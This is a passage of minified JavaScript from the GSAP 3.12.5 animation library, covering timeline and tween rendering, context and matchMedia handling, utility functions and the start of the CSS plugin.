r,i=this._first,o=this.labels;i;)i._start>=n&&(i._start+=t,i._end+=t),i=i._next;if(e)for(r in o)o[r]>=n&&(o[r]+=t);return Dt(this)},i.invalidate=function(e){var n=this._first;for(this._lock=0;n;)n.invalidate(e),n=n._next;return t.prototype.invalidate.call(this,e)},i.clear=function(t){void 0===t&&(t=!0);for(var e,n=this._first;n;)e=n._next,this.remove(n),n=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Dt(this)},i.totalDuration=function(t){var e,n,r,i=0,o=this,s=o._last,u=T;if(arguments.length)return o.timeScale((o._repeat<0?o.duration():o.totalDuration())/(o.reversed()?-t:t));if(o._dirty){for(r=o.parent;s;)e=s._prev,s._dirty&&s.totalDuration(),(n=s._start)>u&&o._sort&&s._ts&&!o._lock?(o._lock=1,zt(o,s,n-s._delay,1)._lock=0):u=n,n<0&&s._ts&&(i-=n,(!r&&!o._dp||r&&r.smoothChildTiming)&&(o._start+=n/o._ts,o._time-=n,o._tTime-=n),o.shiftChildren(-n,!1,-Infinity),u=0),s._end>i&&s._ts&&(i=s._end),s=e;Ut(o,o===a&&o._time>i?o._time:i,1,1),o._dirty=0}return o._tDur},n.updateRoot=function(t){if(a._ts&&(bt(a,It(t,a)),p=Ee.frame),Ee.frame>=lt){lt+=b.autoSleep||120;var e=a._first;if((!e||!e._ts)&&b.autoSleep&&Ee._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||Ee.sleep()}}},n}(ze);Ct(He.prototype,{_lock:0,_hasPause:0,_forcing:0});var Xe,We,Ye=function(t,e,n,r,i,o,s){var a,u,l,c,f,p,h,d,g=new dn(this._pt,t,e,0,1,un,null,i),v=0,m=0;for(g.b=n,g.e=r,n+="",(h=~(r+="").indexOf("random("))&&(r=fe(r)),o&&(o(d=[n,r],t,e),n=d[0],r=d[1]),u=n.match(W)||[];a=W.exec(r);)c=a[0],f=r.substring(v,a.index),l?l=(l+1)%5:"rgba("===f.substr(-5)&&(l=1),c!==u[m++]&&(p=parseFloat(u[m-1])||0,g._pt={_next:g._pt,p:f||1===m?f:",",s:p,c:"="===c.charAt(1)?yt(p,c)-p:parseFloat(c)-p,m:l&&l<4?Math.round:0},v=W.lastIndex);return g.c=v<r.length?r.substring(v,r.length):"",g.fp=s,(Y.test(r)||h)&&(g.e=0),this._pt=g,g},Ue=function(t,e,n,r,i,o,s,a,u,l){D(r)&&(r=r(i||0,t,o));var c,f=t[e],p="get"!==n?n:D(f)?u?t[e.indexOf("set")||!D(t["get"+e.substr(3)])?e:"get"+e.substr(3)](u):t[e]():f,h=D(f)?u?nn:en:tn;if(P(r)&&(~r.indexOf("random(")&&(r=fe(r)),"="===r.charAt(1)&&((c=yt(p,r)+(Jt(p)||0))||0===c)&&(r=c)),!l||p!==r||We)return isNaN(p*r)||""===r?(!f&&!(e in t)&&K(e,r),Ye.call(this,t,e,p,r,h,a||b.stringFilter,u)):(c=new dn(this._pt,t,e,+p||0,r-(p||0),"boolean"==typeof f?an:sn,0,h),u&&(c.fp=u),s&&c.modifier(s,this,t),this._pt=c)},$e=function(t,e,n,r,i,o){var s,a,u,l;if(at[t]&&!1!==(s=new at[t]).init(i,s.rawVars?e[t]:function(t,e,n,r,i){if(D(t)&&(t=Qe(t,i,e,n,r)),!R(t)||t.style&&t.nodeType||F(t)||B(t))return P(t)?Qe(t,i,e,n,r):t;var o,s={};for(o in t)s[o]=Qe(t[o],i,e,n,r);return s}(e[t],r,i,o,n),n,r,o)&&(n._pt=a=new dn(n._pt,i,t,0,1,s.render,s,0,s.priority),n!==h))for(u=n._ptLookup[n._targets.indexOf(i)],l=s._props.length;l--;)u[s._props[l]]=a;return s},Ve=function t(e,n,r){var s,u,l,c,f,p,h,d,g,v,m,y,_,x=e.vars,b=x.ease,k=x.startAt,S=x.immediateRender,E=x.lazy,A=x.onUpdate,O=x.runBackwards,M=x.yoyoEase,P=x.keyframes,D=x.autoRevert,L=e._dur,N=e._startAt,R=e._targets,I=e.parent,q=I&&"nested"===I.data?I.vars.targets:R,B="auto"===e._overwrite&&!i,F=e.timeline;if(F&&(!P||!b)&&(b="none"),e._ease=Re(b,w.ease),e._yEase=M?Le(Re(!0===M?b:M,w.ease)):0,M&&e._yoyo&&!e._repeat&&(M=e._yEase,e._yEase=e._ease,e._ease=M),e._from=!F&&!!x.runBackwards,!F||P&&!x.stagger){if(y=(d=R[0]?ht(R[0]).harness:0)&&x[d.prop],s=Et(x,it),N&&(N._zTime<0&&N.progress(1),n<0&&O&&S&&!D?N.render(-1,!0):N.revert(O&&L?nt:et),N._lazy=0),k){if(Pt(e._startAt=Je.set(R,Ct({data:"isStart",overwrite:!1,parent:I,immediateRender:!0,lazy:!N&&j(E),startAt:null,delay:0,onUpdate:A&&function(){return de(e,"onUpdate")},stagger:0},k))),e._startAt._dp=0,e._startAt._sat=e,n<0&&(o||!S&&!D)&&e._startAt.revert(nt),S&&L&&n<=0&&r<=0)return void(n&&(e._zTime=n))}else if(O&&L&&!N)if(n&&(S=!1),l=Ct({overwrite:!1,data:"isFromStart",lazy:S&&!N&&j(E),immediateRender:S,stagger:0,parent:I},s),y&&(l[d.prop]=y),Pt(e._startAt=Je.set(R,l)),e._startAt._dp=0,e._startAt._sat=e,n<0&&(o?e._startAt.revert(nt):e._startAt.render(-1,!0)),e._zTime=n,S){if(!n)return}else t(e._startAt,C,C);for(e._pt=e._ptCache=0,E=L&&j(E)||E&&!L,u=0;u<R.length;u++){if(h=(f=R[u])._gsap||pt(R)[u]._gsap,e._ptLookup[u]=v={},st[h.id]&&ot.length&&xt(),m=q===R?u:q.indexOf(f),d&&!1!==(g=new d).init(f,y||s,e,m,q)&&(e._pt=c=new dn(e._pt,f,g.name,0,1,g.render,g,0,g.priority),g._props.forEach((function(t){v[t]=c})),g.priority&&(p=1)),!d||y)for(l in s)at[l]&&(g=$e(l,s,e,m,f,q))?g.priority&&(p=1):v[l]=c=Ue.call(e,f,l,"get",s[l],m,q,0,x.stringFilter);e._op&&e._op[u]&&e.kill(f,e._op[u]),B&&e._pt&&(Xe=e,a.killTweensOf(f,v,e.globalTime(n)),_=!e.parent,Xe=0),e._pt&&E&&(st[h.id]=1)}p&&hn(e),e._onInit&&e._onInit(e)}e._onUpdate=A,e._initted=(!e._op||e._pt)&&!_,P&&n<=0&&F.render(T,!0,!0)},Ge=function(t,e,n,r){var i,o,s=e.ease||r||"power1.inOut";if(F(e))o=n[t]||(n[t]=[]),e.forEach((function(t,n){return o.push({t:n/(e.length-1)*100,v:t,e:s})}));else for(i in e)o=n[i]||(n[i]=[]),"ease"===i||o.push({t:parseFloat(t),v:e[i],e:s})},Qe=function(t,e,n,r,i){return D(t)?t.call(e,n,r,i):P(t)&&~t.indexOf("random(")?fe(t):t},Ke=ft+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Ze={};gt(Ke+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return Ze[t]=1}));var Je=function(t){function n(n,r,o,s){var u;"number"==typeof r&&(o.duration=r,r=o,o=null);var l,c,f,p,h,d,g,v,m=(u=t.call(this,s?r:At(r))||this).vars,y=m.duration,_=m.delay,x=m.immediateRender,w=m.stagger,T=m.overwrite,C=m.keyframes,k=m.defaults,S=m.scrollTrigger,E=m.yoyoEase,A=r.parent||a,O=(F(n)||B(n)?L(n[0]):"length"in r)?[n]:re(n);if(u._targets=O.length?pt(O):Z("GSAP target "+n+" not found. https://gsap.com",!b.nullTargetWarn)||[],u._ptLookup=[],u._overwrite=T,C||w||q(y)||q(_)){if(r=u.vars,(l=u.timeline=new He({data:"nested",defaults:k||{},targets:A&&"nested"===A.data?A.vars.targets:O})).kill(),l.parent=l._dp=e(u),l._start=0,w||q(y)||q(_)){if(p=O.length,g=w&&se(w),R(w))for(h in w)~Ke.indexOf(h)&&(v||(v={}),v[h]=w[h]);for(c=0;c<p;c++)(f=Et(r,Ze)).stagger=0,E&&(f.yoyoEase=E),v&&kt(f,v),d=O[c],f.duration=+Qe(y,e(u),c,d,O),f.delay=(+Qe(_,e(u),c,d,O)||0)-u._delay,!w&&1===p&&f.delay&&(u._delay=_=f.delay,u._start+=_,f.delay=0),l.to(d,f,g?g(c,d,O):0),l._ease=Oe.none;l.duration()?y=_=0:u.timeline=0}else if(C){At(Ct(l.vars.defaults,{ease:"none"})),l._ease=Re(C.ease||r.ease||"none");var M,P,D,N=0;if(F(C))C.forEach((function(t){return l.to(O,t,">")})),l.duration();else{for(h in f={},C)"ease"===h||"easeEach"===h||Ge(h,C[h],f,C.easeEach);for(h in f)for(M=f[h].sort((function(t,e){return t.t-e.t})),N=0,c=0;c<M.length;c++)(D={ease:(P=M[c]).e,duration:(P.t-(c?M[c-1].t:0))/100*y})[h]=P.v,l.to(O,D,N),N+=D.duration;l.duration()<y&&l.to({},{duration:y-l.duration()})}}y||u.duration(y=l.duration())}else u.timeline=0;return!0!==T||i||(Xe=e(u),a.killTweensOf(O),Xe=0),zt(A,e(u),o),r.reversed&&u.reverse(),r.paused&&u.paused(!0),(x||!y&&!C&&u._start===mt(A._time)&&j(x)&&Nt(e(u))&&"nested"!==A.data)&&(u._tTime=-1e-8,u.render(Math.max(0,-_)||0)),S&&Ht(e(u),S),u}r(n,t);var s=n.prototype;return s.render=function(t,e,n){var r,i,s,a,u,l,c,f,p,h=this._time,d=this._tDur,g=this._dur,v=t<0,m=t>d-C&&!v?d:t<C?0:t;if(g){if(m!==this._tTime||!t||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==v){if(r=m,f=this.timeline,this._repeat){if(a=g+this._rDelay,this._repeat<-1&&v)return this.totalTime(100*a+t,e,n);if(r=mt(m%a),m===d?(s=this._repeat,r=g):((s=~~(m/a))&&s===mt(m/a)&&(r=g,s--),r>g&&(r=g)),(l=this._yoyo&&1&s)&&(p=this._yEase,r=g-r),u=jt(this._tTime,a),r===h&&!n&&this._initted&&s===u)return this._tTime=m,this;s!==u&&(f&&this._yEase&&Ne(f,l),this.vars.repeatRefresh&&!l&&!this._lock&&this._time!==a&&this._initted&&(this._lock=n=1,this.render(mt(a*s),!0).invalidate()._lock=0))}if(!this._initted){if(Xt(this,v?t:r,n,e,m))return this._tTime=0,this;if(!(h===this._time||n&&this.vars.repeatRefresh&&s!==u))return this;if(g!==this._dur)return this.render(t,e,n)}if(this._tTime=m,this._time=r,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=c=(p||this._ease)(r/g),this._from&&(this.ratio=c=1-c),r&&!h&&!e&&!s&&(de(this,"onStart"),this._tTime!==m))return this;for(i=this._pt;i;)i.r(c,i.d),i=i._next;f&&f.render(t<0?t:f._dur*f._ease(r/this._dur),e,n)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(v&&Lt(this,t,0,n),de(this,"onUpdate")),this._repeat&&s!==u&&this.vars.onRepeat&&!e&&this.parent&&de(this,"onRepeat"),m!==this._tDur&&m||this._tTime!==m||(v&&!this._onUpdate&&Lt(this,t,0,!0),(t||!g)&&(m===this._tDur&&this._ts>0||!m&&this._ts<0)&&Pt(this,1),e||v&&!h||!(m||h||l)||(de(this,m===d?"onComplete":"onReverseComplete",!0),this._prom&&!(m<d&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,n,r){var i,s,a,u=t.ratio,l=e<0||!e&&(!t._start&&Wt(t)&&(t._initted||!Yt(t))||(t._ts<0||t._dp._ts<0)&&!Yt(t))?0:1,c=t._rDelay,f=0;if(c&&t._repeat&&(f=Zt(0,t._tDur,e),s=jt(f,c),t._yoyo&&1&s&&(l=1-l),s!==jt(t._tTime,c)&&(u=1-l,t.vars.repeatRefresh&&t._initted&&t.invalidate())),l!==u||o||r||t._zTime===C||!e&&t._zTime){if(!t._initted&&Xt(t,e,r,n,f))return;for(a=t._zTime,t._zTime=e||(n?C:0),n||(n=e&&!a),t.ratio=l,t._from&&(l=1-l),t._time=0,t._tTime=f,i=t._pt;i;)i.r(l,i.d),i=i._next;e<0&&Lt(t,e,0,!0),t._onUpdate&&!n&&de(t,"onUpdate"),f&&t._repeat&&!n&&t.parent&&de(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===l&&(l&&Pt(t,1),n||o||(de(t,l?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,n);return this},s.targets=function(){return this._targets},s.invalidate=function(e){return(!e||!this.vars.runBackwards)&&(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(e),t.prototype.invalidate.call(this,e)},s.resetTo=function(t,e,n,r,i){d||Ee.wake(),this._ts||this.play();var o=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||Ve(this,o),function(t,e,n,r,i,o,s,a){var u,l,c,f,p=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!p)for(p=t._ptCache[e]=[],c=t._ptLookup,f=t._targets.length;f--;){if((u=c[f][e])&&u.d&&u.d._pt)for(u=u.d._pt;u&&u.p!==e&&u.fp!==e;)u=u._next;if(!u)return We=1,t.vars[e]="+=0",Ve(t,s),We=0,a?Z(e+" not eligible for reset"):1;p.push(u)}for(f=p.length;f--;)(u=(l=p[f])._pt||l).s=!r&&0!==r||i?u.s+(r||0)+o*u.c:r,u.c=n-u.s,l.e&&(l.e=vt(n)+Jt(l.e)),l.b&&(l.b=u.s+Jt(l.b))}(this,t,e,n,r,this._ease(o/this._dur),o,i)?this.resetTo(t,e,n,r,1):(Bt(this,0),this.parent||Ot(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},s.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?ge(this):this;if(this.timeline){var n=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Xe&&!0!==Xe.vars.overwrite)._first||ge(this),this.parent&&n!==this.timeline.totalDuration()&&Ut(this,this._dur*this.timeline._tDur/n,0,1),this}var r,i,o,s,a,u,l,c=this._targets,f=t?re(t):c,p=this._ptLookup,h=this._pt;if((!e||"all"===e)&&function(t,e){for(var n=t.length,r=n===e.length;r&&n--&&t[n]===e[n];);return n<0}(c,f))return"all"===e&&(this._pt=0),ge(this);for(r=this._op=this._op||[],"all"!==e&&(P(e)&&(a={},gt(e,(function(t){return a[t]=1})),e=a),e=function(t,e){var n,r,i,o,s=t[0]?ht(t[0]).harness:0,a=s&&s.aliases;if(!a)return e;for(r in n=kt({},e),a)if(r in n)for(i=(o=a[r].split(",")).length;i--;)n[o[i]]=n[r];return n}(c,e)),l=c.length;l--;)if(~f.indexOf(c[l]))for(a in i=p[l],"all"===e?(r[l]=e,s=i,o={}):(o=r[l]=r[l]||{},s=e),s)(u=i&&i[a])&&("kill"in u.d&&!0!==u.d.kill(a)||Mt(this,u,"_pt"),delete i[a]),"all"!==o&&(o[a]=1);return this._initted&&!this._pt&&h&&ge(this),this},n.to=function(t,e){return new n(t,e,arguments[2])},n.from=function(t,e){return Qt(1,arguments)},n.delayedCall=function(t,e,r,i){return new n(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},n.fromTo=function(t,e,n){return Qt(2,arguments)},n.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new n(t,e)},n.killTweensOf=function(t,e,n){return a.killTweensOf(t,e,n)},n}(ze);Ct(Je.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),gt("staggerTo,staggerFrom,staggerFromTo",(function(t){Je[t]=function(){var e=new He,n=te.call(arguments,0);return n.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,n)}}));var tn=function(t,e,n){return t[e]=n},en=function(t,e,n){return t[e](n)},nn=function(t,e,n,r){return t[e](r.fp,n)},rn=function(t,e,n){return t.setAttribute(e,n)},on=function(t,e){return D(t[e])?en:N(t[e])&&t.setAttribute?rn:tn},sn=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},an=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},un=function(t,e){var n=e._pt,r="";if(!t&&e.b)r=e.b;else if(1===t&&e.e)r=e.e;else{for(;n;)r=n.p+(n.m?n.m(n.s+n.c*t):Math.round(1e4*(n.s+n.c*t))/1e4)+r,n=n._next;r+=e.c}e.set(e.t,e.p,r,e)},ln=function(t,e){for(var n=e._pt;n;)n.r(t,n.d),n=n._next},cn=function(t,e,n,r){for(var i,o=this._pt;o;)i=o._next,o.p===r&&o.modifier(t,e,n),o=i},fn=function(t){for(var e,n,r=this._pt;r;)n=r._next,r.p===t&&!r.op||r.op===t?Mt(this,r,"_pt"):r.dep||(e=1),r=n;return!e},pn=function(t,e,n,r){r.mSet(t,e,r.m.call(r.tween,n,r.mt),r)},hn=function(t){for(var e,n,r,i,o=t._pt;o;){for(e=o._next,n=r;n&&n.pr>o.pr;)n=n._next;(o._prev=n?n._prev:i)?o._prev._next=o:r=o,(o._next=n)?n._prev=o:i=o,o=e}t._pt=r},dn=function(){function t(t,e,n,r,i,o,s,a,u){this.t=e,this.s=r,this.c=i,this.p=n,this.r=o||sn,this.d=s||this,this.set=a||tn,this.pr=u||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,n){this.mSet=this.mSet||this.set,this.set=pn,this.m=t,this.mt=n,this.tween=e},t}();gt(ft+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return it[t]=1})),V.TweenMax=V.TweenLite=Je,V.TimelineLite=V.TimelineMax=He,a=new He({sortChildren:!1,defaults:w,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),b.stringFilter=Se;var gn=[],vn={},mn=[],yn=0,_n=0,xn=function(t){return(vn[t]||mn).map((function(t){return t()}))},bn=function(){var t=Date.now(),e=[];t-yn>2&&(xn("matchMediaInit"),gn.forEach((function(t){var n,r,i,o,s=t.queries,a=t.conditions;for(r in s)(n=u.matchMedia(s[r]).matches)&&(i=1),n!==a[r]&&(a[r]=n,o=1);o&&(t.revert(),i&&e.push(t))})),xn("matchMediaRevert"),e.forEach((function(t){return t.onMatch(t,(function(e){return t.add(null,e)}))})),yn=t,xn("matchMedia"))},wn=function(){function t(t,e){this.selector=e&&ie(e),this.data=[],this._r=[],this.isReverted=!1,this.id=_n++,t&&this.add(t)}var e=t.prototype;return e.add=function(t,e,n){D(t)&&(n=e,e=t,t=D);var r=this,i=function(){var t,i=s,o=r.selector;return i&&i!==r&&i.data.push(r),n&&(r.selector=ie(n)),s=r,t=e.apply(r,arguments),D(t)&&r._r.push(t),s=i,r.selector=o,r.isReverted=!1,t};return r.last=i,t===D?i(r,(function(t){return r.add(null,t)})):t?r[t]=i:i},e.ignore=function(t){var e=s;s=null,t(this),s=e},e.getTweens=function(){var e=[];return this.data.forEach((function(n){return n instanceof t?e.push.apply(e,n.getTweens()):n instanceof Je&&!(n.parent&&"nested"===n.parent.data)&&e.push(n)})),e},e.clear=function(){this._r.length=this.data.length=0},e.kill=function(t,e){var n=this;if(t?function(){for(var e,r=n.getTweens(),i=n.data.length;i--;)"isFlip"===(e=n.data[i]).data&&(e.revert(),e.getChildren(!0,!0,!1).forEach((function(t){return r.splice(r.indexOf(t),1)})));for(r.map((function(t){return{g:t._dur||t._delay||t._sat&&!t._sat.vars.immediateRender?t.globalTime(0):-1/0,t}})).sort((function(t,e){return e.g-t.g||-1/0})).forEach((function(e){return e.t.revert(t)})),i=n.data.length;i--;)(e=n.data[i])instanceof He?"nested"!==e.data&&(e.scrollTrigger&&e.scrollTrigger.revert(),e.kill()):!(e instanceof Je)&&e.revert&&e.revert(t);n._r.forEach((function(e){return e(t,n)})),n.isReverted=!0}():this.data.forEach((function(t){return t.kill&&t.kill()})),this.clear(),e)for(var r=gn.length;r--;)gn[r].id===this.id&&gn.splice(r,1)},e.revert=function(t){this.kill(t||{})},t}(),Tn=function(){function t(t){this.contexts=[],this.scope=t,s&&s.data.push(this)}var e=t.prototype;return e.add=function(t,e,n){R(t)||(t={matches:t});var r,i,o,a=new wn(0,n||this.scope),l=a.conditions={};for(i in s&&!a.selector&&(a.selector=s.selector),this.contexts.push(a),e=a.add("onMatch",e),a.queries=t,t)"all"===i?o=1:(r=u.matchMedia(t[i]))&&(gn.indexOf(a)<0&&gn.push(a),(l[i]=r.matches)&&(o=1),r.addListener?r.addListener(bn):r.addEventListener("change",bn));return o&&e(a,(function(t){return a.add(null,t)})),this},e.revert=function(t){this.kill(t||{})},e.kill=function(t){this.contexts.forEach((function(e){return e.kill(t,!0)}))},t}(),Cn={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach((function(t){return me(t)}))},timeline:function(t){return new He(t)},getTweensOf:function(t,e){return a.getTweensOf(t,e)},getProperty:function(t,e,n,r){P(t)&&(t=re(t)[0]);var i=ht(t||{}).get,o=n?Tt:wt;return"native"===n&&(n=""),t?e?o((at[e]&&at[e].get||i)(t,e,n,r)):function(e,n,r){return o((at[e]&&at[e].get||i)(t,e,n,r))}:t},quickSetter:function(t,e,n){if((t=re(t)).length>1){var r=t.map((function(t){return En.quickSetter(t,e,n)})),i=r.length;return function(t){for(var e=i;e--;)r[e](t)}}t=t[0]||{};var o=at[e],s=ht(t),a=s.harness&&(s.harness.aliases||{})[e]||e,u=o?function(e){var r=new o;h._pt=0,r.init(t,n?e+n:e,h,0,[t]),r.render(1,r),h._pt&&ln(1,h)}:s.set(t,a);return o?u:function(e){return u(t,a,n?e+n:e,s,1)}},quickTo:function(t,e,n){var r,i=En.to(t,kt(((r={})[e]="+=0.1",r.paused=!0,r),n||{})),o=function(t,n,r){return i.resetTo(e,t,n,r)};return o.tween=i,o},isTweening:function(t){return a.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=Re(t.ease,w.ease)),St(w,t||{})},config:function(t){return St(b,t||{})},registerEffect:function(t){var e=t.name,n=t.effect,r=t.plugins,i=t.defaults,o=t.extendTimeline;(r||"").split(",").forEach((function(t){return t&&!at[t]&&!V[t]&&Z(e+" effect requires "+t+" plugin.")})),ut[e]=function(t,e,r){return n(re(t),Ct(e||{},i),r)},o&&(He.prototype[e]=function(t,n,r){return this.add(ut[e](t,R(n)?n:(r=n)&&{},this),r)})},registerEase:function(t,e){Oe[t]=Re(e)},parseEase:function(t,e){return arguments.length?Re(t,e):Oe},getById:function(t){return a.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var n,r,i=new He(t);for(i.smoothChildTiming=j(t.smoothChildTiming),a.remove(i),i._dp=0,i._time=i._tTime=a._time,n=a._first;n;)r=n._next,!e&&!n._dur&&n instanceof Je&&n.vars.onComplete===n._targets[0]||zt(i,n,n._start-n._delay),n=r;return zt(a,i,0),i},context:function(t,e){return t?new wn(t,e):s},matchMedia:function(t){return new Tn(t)},matchMediaRefresh:function(){return gn.forEach((function(t){var e,n,r=t.conditions;for(n in r)r[n]&&(r[n]=!1,e=1);e&&t.revert()}))||bn()},addEventListener:function(t,e){var n=vn[t]||(vn[t]=[]);~n.indexOf(e)||n.push(e)},removeEventListener:function(t,e){var n=vn[t],r=n&&n.indexOf(e);r>=0&&n.splice(r,1)},utils:{wrap:function t(e,n,r){var i=n-e;return F(e)?ce(e,t(0,e.length),n):Kt(r,(function(t){return(i+(t-e)%i)%i+e}))},wrapYoyo:function t(e,n,r){var i=n-e,o=2*i;return F(e)?ce(e,t(0,e.length-1),n):Kt(r,(function(t){return e+((t=(o+(t-e)%o)%o||0)>i?o-t:t)}))},distribute:se,random:le,snap:ue,normalize:function(t,e,n){return pe(t,e,0,1,n)},getUnit:Jt,clamp:function(t,e,n){return Kt(n,(function(n){return Zt(t,e,n)}))},splitColor:be,toArray:re,selector:ie,mapRange:pe,pipe:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(n){return t(parseFloat(n))+(e||Jt(n))}},interpolate:function t(e,n,r,i){var o=isNaN(e+n)?0:function(t){return(1-t)*e+t*n};if(!o){var s,a,u,l,c,f=P(e),p={};if(!0===r&&(i=1)&&(r=null),f)e={p:e},n={p:n};else if(F(e)&&!F(n)){for(u=[],l=e.length,c=l-2,a=1;a<l;a++)u.push(t(e[a-1],e[a]));l--,o=function(t){t*=l;var e=Math.min(c,~~t);return u[e](t-e)},r=n}else i||(e=kt(F(e)?[]:{},e));if(!u){for(s in n)Ue.call(p,e,s,"get",n[s]);o=function(t){return ln(t,p)||(f?e.p:e)}}}return Kt(r,o)},shuffle:oe},install:Q,effects:ut,ticker:Ee,updateRoot:He.updateRoot,plugins:at,globalTimeline:a,core:{PropTween:dn,globals:J,Tween:Je,Timeline:He,Animation:ze,getCache:ht,_removeLinkedListItem:Mt,reverting:function(){return o},context:function(t){return t&&s&&(s.data.push(t),t._ctx=s),s},suppressOverwrites:function(t){return i=t}}};gt("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return Cn[t]=Je[t]})),Ee.add(He.updateRoot),h=Cn.to({},{duration:0});var kn=function(t,e){for(var n=t._pt;n&&n.p!==e&&n.op!==e&&n.fp!==e;)n=n._next;return n},Sn=function(t,e){return{name:t,rawVars:1,init:function(t,n,r){r._onInit=function(t){var r,i;if(P(n)&&(r={},gt(n,(function(t){return r[t]=1})),n=r),e){for(i in r={},n)r[i]=e(n[i]);n=r}!function(t,e){var n,r,i,o=t._targets;for(n in e)for(r=o.length;r--;)(i=t._ptLookup[r][n])&&(i=i.d)&&(i._pt&&(i=kn(i,n)),i&&i.modifier&&i.modifier(e[n],t,o[r],n))}(t,n)}}}},En=Cn.registerPlugin({name:"attr",init:function(t,e,n,r,i){var o,s,a;for(o in this.tween=n,e)a=t.getAttribute(o)||"",(s=this.add(t,"setAttribute",(a||0)+"",e[o],r,i,0,0,o)).op=o,s.b=a,this._props.push(o)},render:function(t,e){for(var n=e._pt;n;)o?n.set(n.t,n.p,n.b,n):n.r(t,n.d),n=n._next}},{name:"endArray",init:function(t,e){for(var n=e.length;n--;)this.add(t,n,t[n]||0,e[n],0,0,0,0,0,1)}},Sn("roundProps",ae),Sn("modifiers"),Sn("snap",ue))||Cn;Je.version=He.version=En.version="3.12.5",f=1,I()&&Ae();Oe.Power0,Oe.Power1,Oe.Power2,Oe.Power3,Oe.Power4,Oe.Linear,Oe.Quad,Oe.Cubic,Oe.Quart,Oe.Quint,Oe.Strong,Oe.Elastic,Oe.Back,Oe.SteppedEase,Oe.Bounce,Oe.Sine,Oe.Expo,Oe.Circ;var An,On,Mn,Pn,Dn,Ln,Nn,Rn,jn={},In=180/Math.PI,qn=Math.PI/180,Bn=Math.atan2,Fn=/([A-Z])/g,zn=/(left|right|width|margin|padding|x)/i,Hn=/[\s,\(]\S/,Xn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Wn=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},Yn=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},Un=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},$n=function(t,e){var n=e.s+e.c*t;e.set(e.t,e.p,~~(n+(n<0?-.5:.5))+e.u,e)},Vn=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},Gn=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},Qn=function(t,e,n){return t.style[e]=n},Kn=function(t,e,n){return t.style.setProperty(e,n)},Zn=function(t,e,n){return t._gsap[e]=n},Jn=function(t,e,n){return t._gsap.scaleX=t._gsap.scaleY=n},tr=function(t,e,n,r,i){var o=t._gsap;o.scaleX=o.scaleY=n,o.renderTransform(i,o)},er=function(t,e,n,r,i){var o=t._gsap;o[e]=n,o.renderTransform(i,o)},nr="transform",rr=nr+"Origin",ir=function t(e,n){var r=this,i=this.target,o=i.style,s=i._gsap;if(e in jn&&o){if(this.tfm=this.tfm||{},"transform"===e)return Xn.transform.split(",").forEach((function(e){return t.call(r,e,n)}));if(~(e=Xn[e]||e).indexOf(",")?e.split(",").forEach((function(t){return r.tfm[t]=wr(i,t)})):this.tfm[e]=s.x?s[e]:wr(i,e),e===rr&&(this.tfm.zOrigin=s.zOrigin),this.props.indexOf(nr)>=0)return;s.svg&&(this.svgo=i.getAttribute("data-svg-origin"),this.props.push(rr,n,"")),e=nr}(o||n)&&this.props.push(e,n,o[e])},or=function(t){t.translate&&(t.removeProperty("translate"),t.removeProperty("scale"),t.removeProperty("rotate"))},sr=function(){var t,e,n=this.props,r=this.target,i=r.style,o=r._gsap;for(t=0;t<n.length;t+=3)n[t+1]?r[n[t]]=n[t+2]:n[t+2]?i[n[t]]=n[t+2]:i.removeProperty("--"===n[t].substr(0,2)?n[t]:n[t].replace(Fn,"-$1").toLowerCase());if(this.tfm){for(e in this.tfm)o[e]=this.tfm[e];o.svg&&(o.renderTransform(),r.setAttribute("data-svg-origin",this.svgo||"")),(t=Nn())&&t.isStart||i[nr]||(or(i),o.zOrigin&&i[rr]&&(i[rr]+=" "+o.zOrigin+"px",o.zOrigin=0,o.renderTransform()),o.uncache=1)}},ar=function(t,e){var n={target:t,props:[],revert:sr,save:ir};return t._gsap||En.core.getCache(t),e&&e.split(",").forEach((function(t){return 